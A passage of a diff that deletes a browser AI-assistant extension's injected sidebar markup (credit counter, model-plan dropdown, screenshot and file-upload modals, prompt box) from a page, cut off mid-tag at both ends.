-                                height="12"
-                                role="img"
-                                viewBox="0 0 12 12"
-                                width="12"
-                                style="
-                                  display: inline-block;
-                                  user-select: none;
-                                  vertical-align: text-bottom;
-                                  overflow: visible;
-                                "
-                              >
-                                <path
-                                  d="M6 8.825c-.2 0-.4-.1-.5-.2l-3.3-3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l2.7 2.7 2.7-2.7c.3-.3.8-.3 1.1 0 .3.3.3.8 0 1.1l-3.2 3.2c-.2.2-.4.3-.6.3Z"
-                                ></path>
-                              </svg>
-                            </div>
-                          </div>
-                          <!---->
-                        </div>
-                      </div>
-                      <span class="ait-hide ait-my-2.5 ait-left-[-8px]"></span
-                      ><!---->
-                      <div
-                        class="ait-flex ait-items-center ait-relative ait-space-x-1 ait-grid-flow-row"
-                      >
-                        <button
-                          data-ait-dropdown-toggle="ait-credit-dropdown"
-                          class="ait-flex ait-items-center ait-relative dark:ait-text-neutral-200 ait-border ait-rounded-full ait-w-[45px]"
-                        >
-                          <img
-                            src="chrome-extension://becfinhbfclcgokjlobojlnldbfillpf/assets/images/coin.png"
-                            width="16px"
-                            height="16px"
-                            alt="coin image"
-                            class="ait-w-4 ait-h-4"
-                          />
-                          <div class="ait-text-sm">29</div></button
-                        ><button
-                          type="button"
-                          id="aitopia-pricing"
-                          class="ait-text-neutral-500 hover:ait-text-neutral-50 hover:ait-bg-green-700 ait-ml-1 ait-rounded-lg focus:ait-outline-none ait-text-[10px] ait-px-1 ait-py-1 ait-text-center aitopia-pricing"
-                        >
-                          Upgrade
-                        </button>
-                      </div>
-                      <div
-                        id="ait-credit-dropdown"
-                        class="ait-z-20 ait-left-0 ait-bottom-[40px] ait-width-full ait-absolute ait-hide ait-w-full ait-max-w-[220px] ait-bg-white ait-divide-y ait-divide-neutral-100 ait-rounded-lg ait-shadow dark:ait-bg-neutral-900 dark:ait-divide-neutral-700"
-                      >
-                        <div
-                          class="ait-block ait-px-3 ait-py-3 ait-font-medium ait-text-center ait-text-neutral-700 ait-rounded-t-lg ait-bg-neutral-50 dark:ait-bg-neutral-950 dark:ait-text-white"
-                        >
-                          <span class="ait-font-bold">Free Plan</span
-                          ><button
-                            type="button"
-                            class="ait-text-white ait-bg-green-700 hover:ait-opacity-90 focus:ait-outline-none focus:ait-ring-4 focus:ait-ring-green-300 ait-font-medium ait-rounded-full ait-text-sm ait-px-5 ait-py-1 ait-text-center ait-ml-5 ait-mr-2 dark:ait-bg-green-600 dark:hover:ait-bg-green-700 dark:focus:ait-ring-green-800 aitopia-pricing"
-                          >
-                            Upgrade
-                          </button>
-                        </div>
-                        <div
-                          class="ait-divide-y ait-divide-neutral-100 dark:ait-divide-neutral-700"
-                        >
-                          <div
-                            class="ait-flex ait-px-3 ait-py-3 hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700"
-                          >
-                            <div class="ait-w-full ait-px-1 ait-cursor-pointer">
-                              <div
-                                class="ait-grid ait-grid-cols-4 ait-gap-4 ait-text-neutral-900 dark:ait-text-white ait-text-sm ait-mb-1.5 dark:ait-text-neutral-400"
-                              >
-                                <div class="ait-col-span-3">
-                                  Fast Text
-                                  <div
-                                    class="ait-text-[10px] ait-text-neutral-500 ait-pt-2 dark:ait-text-neutral-400"
-                                  >
-                                    AITOPIA, GPT-4o Mini, GPT-5 Mini, GPT-4.1
-                                    Mini, Claude 3.5 Haiku, Grok 3 Mini, Gemini
-                                    2.0 Flash, Gemini 2.5 Flash, Llama 3.3 70B,
-                                    Llama 4 Maverick, Llama 4 Scout, Dall-e 3,
-                                    SDXL v1.0, DeepSeek V3
-                                  </div>
-                                </div>
-                                <div class="ait-text-right">
-                                  <span class="ait-text-sm">29</span>
-                                </div>
-                              </div>
-                            </div>
-                          </div>
-                          <div
-                            class="ait-flex ait-px-3 ait-py-3 hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700"
-                          >
-                            <div class="ait-w-full ait-px-1 ait-cursor-pointer">
-                              <div
-                                class="ait-grid ait-grid-cols-4 ait-gap-4 ait-text-neutral-900 dark:ait-text-white ait-text-sm ait-mb-1.5 dark:ait-text-neutral-400"
-                              >
-                                <div class="ait-col-span-3">
-                                  Advanced Text
-                                  <div
-                                    class="ait-text-[10px] ait-text-neutral-500 ait-pt-2 dark:ait-text-neutral-400"
-                                  >
-                                    GPT-5, GPT-4o, GPT-4.1, o1 Mini, o3 Mini, o4
-                                    Mini, Grok 3, Claude 3.5 Sonnet, Claude 4
-                                    Sonnet, Claude 3.5 Opus, Claude 4 Opus,
-                                    Gemini 1.5 Pro, Gemini 2.5 Pro, Llama 3.1
-                                    405B, SD3, SD3 Large Turbo, DeepSeek R1
-                                  </div>
-                                </div>
-                                <div class="ait-text-right">
-                                  <span class="ait-text-sm">1</span>
-                                </div>
-                              </div>
-                            </div>
-                          </div>
-                        </div>
-                      </div>
-                      <div
-                        class="ait-capture-tab ait-flex ait-flex-row ait-items-center ait-gap-1 ait-ml-2"
-                      >
-                        <li
-                          data-v-123660cf=""
-                          class="ait-relative ait-block ait-popper-container"
-                        >
-                          <button
-                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
-                          >
-                            <svg
-                              class="svg-inline--fa fa-scissors ait-w-4 ait-h-4"
-                              aria-hidden="true"
-                              focusable="false"
-                              data-prefix="fas"
-                              data-icon="scissors"
-                              role="img"
-                              xmlns="http://www.w3.org/2000/svg"
-                              viewBox="0 0 512 512"
-                            >
-                              <path
-                                class=""
-                                fill="currentColor"
-                                d="M256 192l-39.5-39.5c4.9-12.6 7.5-26.2 7.5-40.5C224 50.1 173.9 0 112 0S0 50.1 0 112s50.1 112 112 112c14.3 0 27.9-2.7 40.5-7.5L192 256l-39.5 39.5c-12.6-4.9-26.2-7.5-40.5-7.5C50.1 288 0 338.1 0 400s50.1 112 112 112s112-50.1 112-112c0-14.3-2.7-27.9-7.5-40.5L499.2 76.8c7.1-7.1 7.1-18.5 0-25.6c-28.3-28.3-74.1-28.3-102.4 0L256 192zm22.6 150.6L396.8 460.8c28.3 28.3 74.1 28.3 102.4 0c7.1-7.1 7.1-18.5 0-25.6L342.6 278.6l-64 64zM64 112a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm48 240a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"
-                              ></path>
-                            </svg>
-                          </button>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                            style="display: none"
-                          >
-                            <div
-                              data-v-123660cf=""
-                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                            >
-                              Take a screenshot
-                            </div>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                          ></div>
-                        </li>
-                        <li
-                          data-v-123660cf=""
-                          class="ait-relative ait-block ait-popper-container"
-                        >
-                          <button
-                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
-                          >
-                            <svg
-                              class="svg-inline--fa fa-image ait-w-4 ait-h-4"
-                              aria-hidden="true"
-                              focusable="false"
-                              data-prefix="fas"
-                              data-icon="image"
-                              role="img"
-                              xmlns="http://www.w3.org/2000/svg"
-                              viewBox="0 0 512 512"
-                            >
-                              <path
-                                class=""
-                                fill="currentColor"
-                                d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"
-                              ></path>
-                            </svg>
-                          </button>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                            style="display: none"
-                          >
-                            <div
-                              data-v-123660cf=""
-                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                            >
-                              Upload an image
-                            </div>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                          ></div>
-                        </li>
-                        <li
-                          data-v-123660cf=""
-                          class="ait-relative ait-block ait-popper-container"
-                        >
-                          <button
-                            data-ait-dropdown-toggle="ait-pdf-upload-modal"
-                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
-                          >
-                            <span
-                              ><svg
-                                class="ait-w-4 ait-h-4 lg:ait-w-4 lg:ait-h-4 ait-chat_with_file_icon"
-                                style="
-                                  width: 1em;
-                                  height: 1em;
-                                  vertical-align: middle;
-                                  fill: currentColor;
-                                  overflow: hidden;
-                                "
-                                viewBox="0 0 1024 1024"
-                                version="1.1"
-                                xmlns="http://www.w3.org/2000/svg"
-                              >
-                                <path
-                                  d="M486.4 1024A230.656 230.656 0 0 1 256 793.6v-614.4C256 80.384 336.384 0 435.2 0S614.4 80.384 614.4 179.2v563.2c0 70.5536-57.4464 128-128 128S358.4 812.9536 358.4 742.4v-307.2a25.6 25.6 0 0 1 51.2 0v307.2c0 42.3424 34.4576 76.8 76.8 76.8s76.8-34.4576 76.8-76.8v-563.2C563.2 108.6464 505.7536 51.2 435.2 51.2S307.2 108.6464 307.2 179.2v614.4C307.2 892.416 387.584 972.8 486.4 972.8s179.2-80.384 179.2-179.2v-358.4a25.6 25.6 0 0 1 51.2 0v358.4c0 127.0272-103.3728 230.4-230.4 230.4z"
-                                  fill=""
-                                ></path></svg
-                            ></span>
-                          </button>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                            style="display: none"
-                          >
-                            <div
-                              data-v-123660cf=""
-                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                            >
-                              Upload File
-                            </div>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                          ></div>
-                        </li>
-                        <li
-                          data-v-123660cf=""
-                          class="ait-relative ait-block ait-popper-container"
-                        >
-                          <button
-                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
-                          >
-                            <svg
-                              class="svg-inline--fa fa-book ait-w-3.5 ait-h-3.5"
-                              aria-hidden="true"
-                              focusable="false"
-                              data-prefix="fas"
-                              data-icon="book"
-                              role="img"
-                              xmlns="http://www.w3.org/2000/svg"
-                              viewBox="0 0 448 512"
-                            >
-                              <path
-                                class=""
-                                fill="currentColor"
-                                d="M96 0C43 0 0 43 0 96L0 416c0 53 43 96 96 96l288 0 32 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l0-64c17.7 0 32-14.3 32-32l0-320c0-17.7-14.3-32-32-32L384 0 96 0zm0 384l256 0 0 64L96 448c-17.7 0-32-14.3-32-32s14.3-32 32-32zm32-240c0-8.8 7.2-16 16-16l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16zm16 48l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"
-                              ></path>
-                            </svg>
-                          </button>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
-                            style="display: none"
-                          >
-                            <div
-                              data-v-123660cf=""
-                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
-                            >
-                              Read Page
-                            </div>
-                          </div>
-                          <div
-                            data-v-123660cf=""
-                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-                          ></div>
-                        </li>
-                        <input
-                          type="file"
-                          id="imageFileInput"
-                          accept="image/jpeg,image/png"
-                          style="display: none"
-                        />
-                      </div>
-                      <div id="ait-image-vision-modal" class="ait-hide">
-                        <div
-                          tabindex="-1"
-                          aria-hide="true"
-                          class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-w-full ait-items-center"
-                          data-modal-hide=""
-                        >
-                          <div
-                            class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
-                          >
-                            <div
-                              class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
-                            >
-                              <div
-                                class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
-                              >
-                                <h3
-                                  class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
-                                >
-                                  Vision
-                                </h3>
-                                <button
-                                  type="button"
-                                  class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
-                                  data-modal-hide=""
-                                >
-                                  <svg
-                                    class="ait-w-3 ait-h-3"
-                                    aria-hide="true"
-                                    xmlns="http://www.w3.org/2000/svg"
-                                    fill="none"
-                                    viewBox="0 0 14 14"
-                                  >
-                                    <path
-                                      stroke="currentColor"
-                                      stroke-linecap="round"
-                                      stroke-linejoin="round"
-                                      stroke-width="2"
-                                      d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
-                                    ></path></svg
-                                  ><span class="ait-sr-only">Close modal</span>
-                                </button>
-                              </div>
-                              <div
-                                class="ait-p-4 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-3"
-                              >
-                                <p
-                                  class="ait-px-4 ait-text-sm ait-text-neutral-600 dark:ait-text-neutral-400"
-                                >
-                                  Upload an image to easily get intelligent
-                                  explanations and extract text from your
-                                  images.
-                                </p>
-                                <input
-                                  type="file"
-                                  id="imageFileInput"
-                                  accept="image/jpeg,image/png"
-                                  style="display: none"
-                                /><label
-                                  for="imageFileInput"
-                                  class="ait-w-full ait-h-full ait-relative ait-z-[9999]"
-                                  ><div
-                                    class="ait-flex ait-flex-col ait-w-full ait-p-6 ait-items-center ait-justify-center ait-mt-4 ait-border-2 ait-border-dotted ait-border-neutral-300 dark:ait-border-neutral-700 ait-rounded-lg ait-text-neutral-600 dark:ait-text-neutral-400 ait-text-center ait-cursor-pointer ait-transition-all hover:ait-opacity-70"
-                                  >
-                                    <svg
-                                      class="svg-inline--fa fa-image ait-w-24 ait-h-24 ait-opacity-60"
-                                      aria-hidden="true"
-                                      focusable="false"
-                                      data-prefix="fas"
-                                      data-icon="image"
-                                      role="img"
-                                      xmlns="http://www.w3.org/2000/svg"
-                                      viewBox="0 0 512 512"
-                                    >
-                                      <path
-                                        class=""
-                                        fill="currentColor"
-                                        d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"
-                                      ></path>
-                                    </svg>
-                                    <div
-                                      class="ait-flex ait-flex-col ait-items-center ait-gap-1 ait-mt-2"
-                                    >
-                                      <span class="ait-block ait-text-xs"
-                                        >Supported image types are JPEG and
-                                        PNG</span
-                                      >
-                                    </div>
-                                    <span
-                                      class="ait-block ait-mt-2 ait-opacity-60"
-                                      >Drag your Image here or click to
-                                      upload</span
-                                    >
-                                  </div></label
-                                >
-                              </div>
-                              <div
-                                class="ait-flex ait-flex-row ait-justify-center ait-items-center ait-gap-2 ait-px-4"
-                              >
-                                <div
-                                  class="ait-h-[1px] ait-w-1/2 ait-bg-neutral-200 dark:ait-bg-neutral-600"
-                                ></div>
-                                <p
-                                  class="ait-text-center ait-text-neutral-600 dark:ait-text-neutral-400 ait-text-lg ait-my-4"
-                                >
-                                  Or
-                                </p>
-                                <div
-                                  class="ait-h-[1px] ait-w-1/2 ait-bg-neutral-200 dark:ait-bg-neutral-600"
-                                ></div>
-                              </div>
-                              <div
-                                class="ait-capture-tab ait-flex ait-flex-col ait-px-4 ait-mt-2"
-                              >
-                                <button
-                                  class="ait-cursor-pointer ait-w-full ait-font-semibold ait-text-white ait-text-sm ait-py-2 ait-rounded-md ait-flex ait-items-center ait-gap-2 ait-justify-center ait-bg-[var(--ait-link-color)] hover:ait-opacity-90 ait-transition-all"
-                                >
-                                  <svg
-                                    class="svg-inline--fa fa-scissors ait-w-3 ait-h-3"
-                                    aria-hidden="true"
-                                    focusable="false"
-                                    data-prefix="fas"
-                                    data-icon="scissors"
-                                    role="img"
-                                    xmlns="http://www.w3.org/2000/svg"
-                                    viewBox="0 0 512 512"
-                                  >
-                                    <path
-                                      class=""
-                                      fill="currentColor"
-                                      d="M256 192l-39.5-39.5c4.9-12.6 7.5-26.2 7.5-40.5C224 50.1 173.9 0 112 0S0 50.1 0 112s50.1 112 112 112c14.3 0 27.9-2.7 40.5-7.5L192 256l-39.5 39.5c-12.6-4.9-26.2-7.5-40.5-7.5C50.1 288 0 338.1 0 400s50.1 112 112 112s112-50.1 112-112c0-14.3-2.7-27.9-7.5-40.5L499.2 76.8c7.1-7.1 7.1-18.5 0-25.6c-28.3-28.3-74.1-28.3-102.4 0L256 192zm22.6 150.6L396.8 460.8c28.3 28.3 74.1 28.3 102.4 0c7.1-7.1 7.1-18.5 0-25.6L342.6 278.6l-64 64zM64 112a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm48 240a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"
-                                    ></path>
-                                  </svg>
-                                  Take a screenshot
-                                </button>
-                              </div>
-                              <div class="ait-h-6 ait-mt-4"><!----></div>
-                              <!---->
-                            </div>
-                          </div>
-                        </div>
-                      </div>
-                      <div id="ait-pdf-upload-modal" class="ait-hide">
-                        <div
-                          tabindex="-1"
-                          aria-hide="true"
-                          class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-items-center"
-                          data-modal-hide=""
-                        >
-                          <div
-                            class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
-                          >
-                            <div
-                              class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
-                            >
-                              <div
-                                class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
-                              >
-                                <h3
-                                  class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
-                                >
-                                  Upload File
-                                </h3>
-                                <button
-                                  type="button"
-                                  class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
-                                  data-modal-hide=""
-                                >
-                                  <svg
-                                    class="ait-w-3 ait-h-3"
-                                    aria-hide="true"
-                                    xmlns="http://www.w3.org/2000/svg"
-                                    fill="none"
-                                    viewBox="0 0 14 14"
-                                  >
-                                    <path
-                                      stroke="currentColor"
-                                      stroke-linecap="round"
-                                      stroke-linejoin="round"
-                                      stroke-width="2"
-                                      d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
-                                    ></path></svg
-                                  ><span class="ait-sr-only">Close modal</span>
-                                </button>
-                              </div>
-                              <div
-                                class="ait-p-4 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-3"
-                              >
-                                <p
-                                  class="ait-px-4 ait-text-sm ait-text-neutral-600 dark:ait-text-neutral-400"
-                                >
-                                  Upload a PDF, Word, Excel, or PowerPoint file
-                                  to easily get intelligent summaries and
-                                  answers for your documents.
-                                </p>
-                                <input
-                                  type="file"
-                                  id="fileInputPDF"
-                                  accept=".pdf,.doc,.docx,.xlsx,.xls,.ppt,.pptx"
-                                  style="display: none"
-                                /><label
-                                  for="fileInputPDF"
-                                  class="ait-w-full ait-h-full ait-relative ait-z-[9999]"
-                                  ><div
-                                    class="ait-flex ait-flex-col ait-w-full ait-p-6 ait-items-center ait-justify-center ait-mt-4 ait-border-2 ait-border-dotted ait-border-neutral-300 dark:ait-border-neutral-700 ait-rounded-lg ait-text-neutral-600 dark:ait-text-neutral-400 ait-text-center ait-cursor-pointer ait-transition-all hover:ait-opacity-70"
-                                  >
-                                    <span
-                                      ><svg
-                                        class="ait-w-16 ait-h-16 ait-opacity-60 ait-file_icon"
-                                        style="
-                                          width: 1em;
-                                          height: 1em;
-                                          vertical-align: middle;
-                                          fill: currentColor;
-                                          overflow: hidden;
-                                        "
-                                        viewBox="0 0 1024 1024"
-                                        version="1.1"
-                                        xmlns="http://www.w3.org/2000/svg"
-                                      >
-                                        <path
-                                          d="M960 512c0 247.4-200.6 448-448 448-34.1 0-67.2-3.8-99.1-11l-2.7-0.6C211.8 902.3 64 724.4 64 512 64 264.6 264.6 64 512 64c209.9 0 386.2 144.4 434.7 339.3 8.7 34.8 13.3 71.2 13.3 108.7z"
-                                          fill="#885AEF"
-                                        ></path>
-                                        <path
-                                          d="M960 512c0 247.4-200.6 448-448 448-34.1 0-67.2-3.8-99.1-11l-2.7-0.6-180.5-180.8 570.2-511.1 146.8 146.8c8.7 34.8 13.3 71.2 13.3 108.7z"
-                                          fill="#3F2867"
-                                        ></path>
-                                        <path
-                                          d="M754.4 783.3H270.1c-33 0-60-27-60-60V295.5c0-33 27-60 60-60h484.3c33 0 60 27 60 60v427.8c0 33-27 60-60 60z"
-                                          fill="#F8A000"
-                                        ></path>
-                                        <path
-                                          d="M568.8 736.1H329.2c-33.1 0-60-26.9-60-60V148.9c0-33.1 26.9-60 60-60h365.5c33.1 0 60 26.9 60 60V520L568.8 736.1z"
-                                          fill="#B9FCF3"
-                                        ></path>
-                                        <path
-                                          d="M568.6 736.1H512V88.9h182.7c33.1 0 60 26.9 60 60V520L568.6 736.1z"
-                                          fill="#96F5E6"
-                                        ></path>
-                                        <path
-                                          d="M557.8 176.9c0-9.8 8-17.8 17.8-17.8H668c9.8 0 17.8 8 17.8 17.8s-8 17.8-17.8 17.8h-92.4c-9.8 0-17.8-8-17.8-17.8zM435.6 259.2H668c4.9 0 9.4 2 12.6 5.2 3.2 3.3 5.2 7.7 5.2 12.6 0 9.8-8 17.8-17.8 17.8H435.6c-4.9 0-9.4-2-12.6-5.2s-5.2-7.7-5.2-12.6c0-9.8 8-17.8 17.8-17.8z"
-                                          fill="#3F2867"
-                                        ></path>
-                                        <path
-                                          d="M423 289.6c-3.2-3.2-5.2-7.7-5.2-12.6 0-9.8 8-17.8 17.8-17.8h76v35.6h-76c-4.9 0-9.4-2-12.6-5.2z"
-                                          fill="#8363D4"
-                                        ></path>
-                                        <path
-                                          d="M814.4 395.5v327.8c0 33-27 60-60 60H270.1c-33 0-60-27-60-60V295.5c0-33 27-60 60-60h136.6l105.3 100h242.4c33 0 60 27 60 60z"
-                                          fill="#FFD96E"
-                                        ></path>
-                                        <path
-                                          d="M814.4 395.5v327.8c0 33-27 60-60 60H512V335.5h242.4c33 0 60 27 60 60z"
-                                          fill="#F7C800"
-                                        ></path>
-                                        <path
-                                          d="M612.6 599h-50.7v90.3c0 11-9 20-20 20h-59.8c-11 0-20-9-20-20V599h-50.7c-16.4 0-25.8-18.7-16.1-31.9l100.6-136.5c4-5.5 10.2-8.2 16.3-8.1 6 0.1 11.9 2.8 15.8 8.1l100.6 136.5c9.9 13.2 0.4 31.9-16 31.9z"
-                                          fill="#E95C94"
-                                        ></path>
-                                        <path
-                                          d="M612.6 599h-50.7v90.3c0 11-9 20-20 20h-29.6V422.5c6 0.1 11.9 2.8 15.8 8.1l100.6 136.5c9.8 13.2 0.3 31.9-16.1 31.9z"
-                                          fill="#E02B6C"
-                                        ></path></svg
-                                    ></span>
-                                    <div
-                                      class="ait-flex ait-flex-col ait-items-center ait-gap-1 ait-mt-2"
-                                    >
-                                      <span class="ait-block ait-text-xs"
-                                        >Supported file types are PDF, Word,
-                                        Excel, and PowerPoint</span
-                                      >
-                                    </div>
-                                    <span
-                                      class="ait-block ait-mt-2 ait-opacity-60"
-                                      >Drag your file here or click to
-                                      upload</span
-                                    >
-                                  </div></label
-                                ><!---->
-                                <div class="ait-h-6"><!----></div>
-                              </div>
-                              <!----><!---->
-                            </div>
-                          </div>
-                        </div>
-                      </div>
-                    </div>
-                  </div>
-                  <div
-                    class="ait-flex ait-flex-col ait-relative ait-items-end ait-p-1 ait-space-x-1 ait-border ait-rounded-xl ait-h-[140px]"
-                  >
-                    <!---->
-                    <div
-                      class="ait-flex ait-flex-wrap ait-gap-[6px] ait-max-w-full ait-place-self-end ait-self-center ait-min-w-[55px]"
-                    >
-                      <ul
-                        class="ait-group-model-dropdown ait-hide ait-absolute ait-z-20 ait-width-full ait-w-max ait-min-w-[180px] ait-max-w-[250px] ait-bg-white ait-divide-y ait-divide-neutral-100 ait-rounded-lg ait-shadow dark:ait-bg-neutral-900 dark:ait-divide-neutral-700"
-                      >
-                        <div
-                          class="ait-divide-y ait-divide-neutral-100 dark:ait-divide-neutral-700"
-                        >
-                          <!---->
-                        </div>
-                      </ul>
-                    </div>
-                    <span class="ait-hide ait-my-2.5 ait-left-[-8px]"></span
-                    ><!----><textarea
-                      name="ask"
-                      class="ait-selection-container ait-ai-text-item ait-relative ait-w-full ait-h-full ait-p-1 ait-border-0 focus:ait-border-0 focus:ait-shadow-none ait-outline-none ait-resize-none dark:ait-bg-neutral-700 dark:ait-text-neutral-200"
-                      id="ask"
-                      rows="4"
-                      placeholder="Ask me anything..."
-                    ></textarea>
-                    <div
-                      class="ait-flex ait-w-full ait-justify-between ait-items-center ait-gap-2 ait-p-0.5"
-                    >
-                      <div class="ait-flex ait-gap-1.5 ait-ml-1.5">
-                        <div
-                          class="ait-flex ait-items-center ait-justify-start ait-gap-3"
-                        >
-                          <li
-                            data-v-123660cf=""
-                            class="ait-relative ait-block ait-popper-container"
-                          >
-                            <button
